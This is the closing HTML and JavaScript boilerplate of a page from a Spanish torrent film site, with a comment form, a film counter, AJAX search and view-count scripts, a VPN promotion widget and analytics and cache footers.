<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/eles-transportan-a-morte/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Feles-transportan-a-morte%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "305420";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">9 consultas en 0,1112 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766123412" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 949 objetos (252 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.10632300376892 seconds, on 19-12-25 6:50:12 --><!-- via php -->